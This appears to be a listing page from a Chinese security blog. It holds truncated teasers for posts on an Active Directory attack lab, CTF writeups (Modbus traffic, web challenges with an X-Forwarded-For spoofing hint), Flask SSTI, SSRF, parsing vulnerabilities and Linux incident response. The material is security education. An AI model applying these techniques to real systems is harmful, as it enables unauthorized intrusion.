








game of active directory(GOAD)域环境搭建
Game Of Active directory的第二个版本,项目地址:https://github.com/Orange-Cyberdefense/GOAD 域靶场环境通过 vagrang 安装 5 个 windows 实例(三个 DC,两个普通域内主机),拓朴图如下:
官…

某工业互联网安全技术技能大赛writeup
水了几题,其他的做不出来 -_-| modbus

题目给了个 modbus.pcapng 流量包



用 wireshark 打开,分析数据包,搜索 666c,666c 的 hex 解码就是 flag 的十六进制编码,导出分组解析结果为纯文本。
用 grep 去提取字符
去掉…
2023年SWPU NSS 秋季招新赛 (校外赛道)web题writeup
水水比赛 赛题可以到https://www.nssctf.cn/index 搜索到
colorful_snake
右键查看 js 源码,unicode 解码
NSS_HTTP_CHEKER
cookie editor设置 cookie
X-Forwarded-For: 127…
Flask SSTI靶场记录
https://www.ctfer.vip/problem/13 源码:https://github.com/X3NNY/sstilabs
flask
SSTI
SSTI(Server-Side Template Injection)是一种 web 应用程序漏洞…
SSRF(服务器跨站请求伪造)基础知识
很多 Web 应用都提供了从其他服务器上获取数据的功能,这种功能通常被称为 “外部资源加载”。通过使用用户指定的 URL,Web 应用可以执行各种操作,如获取图片、下载文件、读取文件内容等。然而,如果这个功能被恶意使用,攻击者可以利用存在缺陷的 Web 应用作为代理…
github不小心上传了敏感文件操作该如何撤消?
如果在github提交代码或者图片上传的时候,一不小心上传了敏感信息,就需要撤回敏感信息,防止敏感信息泄漏。
常见的一些解析漏洞
当我们访问 web 服务器时,如:www.example.com/index.php 文件时,向 web 服务器发出请求,访问 php 文件,php 的解析器将 php 文件解析成静态文件,返回给浏览器供用户浏览。 服务器解析漏洞就发生在浏览器向服务器上传文件时…
linux下应急响应(基础知识记录)
查看 cpu 占用率 查看 cpu 占用率的目的是为了查清是哪个进程占用 cpu 过高 (针对挖矿)
Copy
top -c -o %CPU
htop -t
# 查看cpu占用前五的进程
ps -eo pid,ppid,%mem,%cpu,cmd --sort=-%cpu…
小型企业如何做好网络安全
由于小型企业资金紧张,难以投入大量资金用于网络安全。但在目前国内网络安全监管越来越重视的情况下,小型企业若想在不过度投资的情况下确保网络安全,可以参考以下几个步骤
初学者如何学习网络安全
学习任何技术或知识前,需要培养好的学习习惯,投入时间和精力去进行钻研,培养兴趣和学习能力,并能通过搜索引擎解决问题。对于网络安全学习来说,要掌握学习方法,因为它的知识面广且复杂。